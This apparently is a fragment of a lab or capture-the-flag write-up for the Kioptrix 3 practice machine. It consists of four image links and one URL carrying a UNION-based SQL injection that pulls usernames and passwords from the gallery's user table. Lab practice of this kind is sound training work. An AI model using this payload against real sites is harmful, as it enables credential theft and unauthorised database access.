 http://kioptrix3.com/gallery/gallery.php?id=-1%20union%20select%201,group_concat(username,0x7e,password),3,4,5,6%20from%20gallarific_users--+&sort=photoid#photos